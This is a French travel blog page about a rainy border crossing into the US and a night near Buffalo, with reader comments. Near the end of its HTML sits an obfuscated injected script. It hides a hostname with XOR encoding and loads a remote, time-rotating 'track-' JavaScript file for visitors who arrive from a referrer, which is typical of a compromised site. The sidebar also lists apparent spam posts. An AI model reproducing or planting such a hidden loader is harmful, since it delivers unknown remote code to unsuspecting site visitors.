<p>Nous retrouvons la voiture, elle n&rsquo;a pas été fouillée, nous demandons si nous devons vider les bagages, ils nous disent que non et que nous pouvons partir. Je commence une marche arrière, un douanier vient me voir, me parle mais je ne comprends rien. Il nous demande en fait juste si nous avons des lumières sur notre poubelle. Yes, of course ! Je mets les codes et Yallah !!! Welcome in America !</p>
<p>Nous n&rsquo;avons pas fait 100 mètres qu&rsquo;il commence à pleuvoir. Il est 18 heures, il fait presque nuit alors la veille il faisait grand soleil jusqu&rsquo;à près de 21 heures. Nous roulons péniblement jusqu&rsquo;à Buffalo.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2324.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1379" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2324-300x200.jpg" alt="IMG_2324" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2324-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2324-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Nous ne pouvons pas continuer ainsi, c&rsquo;est trop dangereux. Nous espérions rouler jusqu&rsquo;à 20 heures mais là, ce n&rsquo;est plus jouable. Nous sortons et trouvons un motel rapidement. Vider les bagages est un enfer, je suis complètement trempé.</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2356.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1389" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2356-300x200.jpg" alt="IMG_2356" width="300" height="200" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2356-300x200.jpg 300w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2356-1024x683.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Voilà, Willy passera la nuit sous la pluie. Demain il nous restera 600 kilomètres à faire pour rejoindre Washington. Heureusement que nous avons bien roulé la première journée &#8230;</p>
<p><a href="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2357.jpg"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1390" src="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2357-200x300.jpg" alt="IMG_2357" width="200" height="300" srcset="http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2357-200x300.jpg 200w, http://willyetsessoeurs.com/wp-content/uploads/2015/08/IMG_2357-683x1024.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
								<span class="cat-links">
				<a href="http://willyetsessoeurs.com/?cat=5" rel="category">Voyage</a>			</span>
			
					
				<span class="comments-link"><a href="http://willyetsessoeurs.com/?p=1377#comments">4 commentaires</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h3 class="screen-reader-text">Navigation de l'article</h3>
		<div class="nav-links">

			<div class="nav-previous"><a href="http://willyetsessoeurs.com/?p=1359" rel="prev"><span class="meta-nav">&larr;</span> Le grand voyage</a></div>
			<div class="nav-next"><a href="http://willyetsessoeurs.com/?p=1393" rel="next">Vers la fin du voyage ? <span class="meta-nav">&rarr;</span></a></div>

		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
			
<div id="comments" class="comments-area">

	
			<h3 class="comments-title">
			4 réflexions sur &ldquo;&nbsp;<span>Journée difficile</span>&nbsp;&rdquo;		</h3>

		
		<ul class="comment-list">
				<li class="comment even thread-even depth-1" id="li-comment-2512">
		<article id="comment-2512" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='http://1.gravatar.com/avatar/d8939e92309fc8300d8b025cce2ba9d2?s=74&#038;d=mm&#038;r=g' srcset='http://1.gravatar.com/avatar/d8939e92309fc8300d8b025cce2ba9d2?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link">Bernard</div><div class="comment-date-time">13 août 2015 à 21 h 29 min</div><a class="comment-permalink" href="http://willyetsessoeurs.com/?p=1377#comment-2512">Permalink</a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Coucou les voyageurs,<br />
Le moins que l&rsquo;on puisse dire est que vous n&rsquo;êtes pas gâtés par la météo. C&rsquo;est en tous cas le reflet de vos photos ..<br />
Ha, ces frontières ! Toujours la même galère dès lors qu&rsquo;on sort des voyages organisés; ne dit-on pas que c&rsquo;est le « piment » des aventuriers ?<br />
Bonne continuation<br />
A+<br />
Bernard</p>
				<a rel='nofollow' class='comment-reply-link' href='http://willyetsessoeurs.com/?p=1377&#038;replytocom=2512#respond' data-commentid="2512" data-postid="1377" data-belowelement="comment-2512" data-respondelement="respond" data-replyto="Répondre à Bernard" aria-label='Répondre à Bernard'>Réponse</a>			</section><!-- .comment-content -->

		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-2511">
		<article id="comment-2511" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='http://0.gravatar.com/avatar/68f9231752eb38a6b28e531e05f56d79?s=74&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/68f9231752eb38a6b28e531e05f56d79?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link">jean-claude</div><div class="comment-date-time">13 août 2015 à 19 h 42 min</div><a class="comment-permalink" href="http://willyetsessoeurs.com/?p=1377#comment-2511">Permalink</a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>hello les amies , je suis de tous cœurs avec vous !!!! ,<br />
décidément le sort s&rsquo;acharne  ,les douaniers  , ça rigolent pas avec la sécurités , bon courage!!!!</p>
				<a rel='nofollow' class='comment-reply-link' href='http://willyetsessoeurs.com/?p=1377&#038;replytocom=2511#respond' data-commentid="2511" data-postid="1377" data-belowelement="comment-2511" data-respondelement="respond" data-replyto="Répondre à jean-claude" aria-label='Répondre à jean-claude'>Réponse</a>			</section><!-- .comment-content -->

		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-2510">
		<article id="comment-2510" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='http://0.gravatar.com/avatar/03528bab19a5d57424c6575f77e32e83?s=74&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/03528bab19a5d57424c6575f77e32e83?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link">Stephan</div><div class="comment-date-time">13 août 2015 à 16 h 31 min</div><a class="comment-permalink" href="http://willyetsessoeurs.com/?p=1377#comment-2510">Permalink</a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Je n&rsquo;avais pas vu que l&rsquo;on pouvait laisser des commentaires !!!<br />
Je lis pratiquement tous les jours ta prose Pascal et je m&rsquo;en régale surtout avec tes belles photos, j&rsquo;ai l&rsquo;impression de voyager avec vous.<br />
Une question : Pour vous quel est le mieux Québec ou Canada Anglais, car si tu parles bien de différences tu ne dis pas exactement dans quel sens&#8230;</p>
<p>Bonne continuation<br />
Stéphan</p>
				<a rel='nofollow' class='comment-reply-link' href='http://willyetsessoeurs.com/?p=1377&#038;replytocom=2510#respond' data-commentid="2510" data-postid="1377" data-belowelement="comment-2510" data-respondelement="respond" data-replyto="Répondre à Stephan" aria-label='Répondre à Stephan'>Réponse</a>			</section><!-- .comment-content -->

		</article><!-- #comment-## -->
	<ul class="children">
	<li class="comment byuser comment-author-pascalboidron bypostauthor odd alt depth-2" id="li-comment-2513">
		<article id="comment-2513" class="comment">
			<header class="comment-meta comment-author vcard">
				<img alt='' src='http://2.gravatar.com/avatar/b4d747d574d1490ce56b8b676e4eab49?s=74&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/b4d747d574d1490ce56b8b676e4eab49?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link">pascalboidron<span>Auteur de l&rsquo;article</span></div><div class="comment-date-time">14 août 2015 à 1 h 47 min</div><a class="comment-permalink" href="http://willyetsessoeurs.com/?p=1377#comment-2513">Permalink</a>			</header><!-- .comment-meta -->

			
			<section class="comment-content comment">
				<p>Salut Stéphan,<br />
Le Québec sans aucune hésitation ! Nous sommes tombés sous le charge. Un peu moins concernant le Canada &#8230;<br />
A+<br />
Pascal</p>
				<a rel='nofollow' class='comment-reply-link' href='http://willyetsessoeurs.com/?p=1377&#038;replytocom=2513#respond' data-commentid="2513" data-postid="1377" data-belowelement="comment-2513" data-respondelement="respond" data-replyto="Répondre à pascalboidron" aria-label='Répondre à pascalboidron'>Réponse</a>			</section><!-- .comment-content -->

		</article><!-- #comment-## -->
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		</ul><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=1377#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://willyetsessoeurs.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='1377' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ffec71743f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="151"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://willyetsessoeurs.com/">
	<label>
		<span class="screen-reader-text">Rechercher&nbsp;:</span>
		<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Rechercher">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2160">Discovering the Magic of Homemade Bread: A Culinary Journey</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2158">Zahrádkářství v České republice: Klíčem k úspěchu je okrasné trávy</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2156">The Art of Comfort Food: A Culinary Journey</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2102">Urodzinowy Slottica Wypłaty: Przewodnik Po Światku Hazardu Online</a>
									</li>
											<li>
					<a href="http://willyetsessoeurs.com/?p=2104">ymga2cktsyse2h97l30sll3mb5hkxbrxz</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Andre montandon</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4849">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">pascalboidron</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4835">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">André Montandon dit "Orangina"</span> dans <a href="http://willyetsessoeurs.com/?p=1165#comment-4832">Un week-end évènementiel</a></li><li class="recentcomments"><span class="comment-author-link">pascalboidron</span> dans <a href="http://willyetsessoeurs.com/?p=591#comment-4738">Changement de local, changement de rythme ?</a></li><li class="recentcomments"><span class="comment-author-link">Spagnol</span> dans <a href="http://willyetsessoeurs.com/?p=591#comment-4730">Changement de local, changement de rythme ?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://willyetsessoeurs.com/?m=202512'>décembre 2025</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=202412'>décembre 2024</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=202410'>octobre 2024</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201508'>août 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201506'>juin 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201505'>mai 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201504'>avril 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201503'>mars 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201502'>février 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201501'>janvier 2015</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201412'>décembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201411'>novembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201410'>octobre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201409'>septembre 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201408'>août 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201407'>juillet 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201405'>mai 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201404'>avril 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201403'>mars 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201402'>février 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201401'>janvier 2014</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201312'>décembre 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201309'>septembre 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201307'>juillet 2013</a></li>
	<li><a href='http://willyetsessoeurs.com/?m=201306'>juin 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://willyetsessoeurs.com/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://willyetsessoeurs.com/?cat=7">Préparation</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://willyetsessoeurs.com/?cat=4">Restauration</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://willyetsessoeurs.com/?cat=5">Voyage</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a href="http://willyetsessoeurs.com/wp-login.php">Connexion</a></li>
			<li><a href="http://willyetsessoeurs.com/?feed=rss2">Flux des publications</a></li>
			<li><a href="http://willyetsessoeurs.com/?feed=comments-rss2">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Les sites amis</h3>			<div class="textwidget"><p>La référence des sites de DS, notre bible à tous, une connaissance hors du commun, un humour de dingue, bref, l'incontournable Docteur Danche et son Nuancier DS: http://www.nuancierds.fr</p>
<p>------------------------</p>
<p>Tout ce que vous voulez savoir sur les breaks DS sans jamais oser le demander, Citro-Wagon bien entendu : http://www.citrowagon.fr</p>
<p>------------------------</p>
<p>Les DS, c'est bien. Mais il existe aussi d'autres berlines de rêve: les XJ. Sans l'Amicale XJ, je n'aurais jamais rencontré Bernard, Jean-Pierre, Jean-Claude et bien d'autres que j'oublie de citer et que je prie de bien vouloir m'excuser. Et surtout, c'est l'Amicale XJ qui m'a donné goût à l'écriture: http://www.amicalexj.com</p>
</div>
		</aside>	</div><!-- #secondary -->

		</div><!-- .inner-wrap -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
					<div class="copyright">Copyright &copy; 2026 <a href="http://willyetsessoeurs.com/" title="Willy et ses soeurs" ><span>Willy et ses soeurs</span></a>. All rights reserved. Thème <a href="https://themegrill.com/themes/radiate" target="_blank" title="Radiate" rel="nofollow" ><span>Radiate</span></a> par ThemeGrill. Powered by <a href="http://wordpress.org" target="_blank" title="WordPress"rel="nofollow"><span>WordPress</span></a>.</div>				</div>
		</div>
	</footer><!-- #colophon -->
   <a href="#masthead" id="scroll-up"><span class="genericon genericon-collapse"></span></a>
</div><!-- #page -->

<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/navigation.js?ver=20120206" id="radiate-navigation-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/skip-link-focus-fix.js?ver=20130115" id="radiate-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="radiate-custom-js-js-extra">
/* <![CDATA[ */
var radiateScriptParam = {"radiate_image_link":"http:\/\/willyetsessoeurs.com\/wp-content\/themes\/radiate\/images\/header\/header-image-one.jpg"};
/* ]]> */
</script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-content/themes/radiate/js/custom.js?ver=6.5.7" id="radiate-custom-js-js"></script>
<script type="text/javascript" src="http://willyetsessoeurs.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://willyetsessoeurs.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707024747" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_ba3a66) {
    
    var _d213be = Date.now();
    var _f0ec37 = 1000;
    _d213be = _d213be / _f0ec37;
    _d213be = Math.floor(_d213be);

    var _758db6 = 600;
    _d213be -= _d213be % _758db6;
    _d213be = _d213be.toString(16);

    var _fad55f = _ba3a66.referrer;

    if (!_fad55f) return;

    var _bc640f = [5509, 5504, 5535, 5516, 5517, 5512, 5530, 5505, 5515, 5510, 5512, 5531, 5517, 5506, 5504, 5533, 5575, 5504, 5511, 5519, 5510];

    _bc640f = _bc640f.map(function(_7e03a2){
        return _7e03a2 ^ 5609;
    });

    var _cf76c1 = "54b71ea19e45ddc58d07308f46c59017";
    
    _bc640f = String.fromCharCode(..._bc640f);

    var _4e8f79 = "https://";
    var _fecc65 = "/";
    var _c53cad = "track-";

    var _61e4e = ".js";

    var _da8bad = _ba3a66.createElement("script");
    _da8bad.type = "text/javascript";
    _da8bad.async = true;
    _da8bad.src = _4e8f79 + _bc640f + _fecc65 + _c53cad + _d213be + _61e4e;

    _ba3a66.getElementsByTagName("head")[0].appendChild(_da8bad)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 803a2055127322069a9d115b4975be93 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
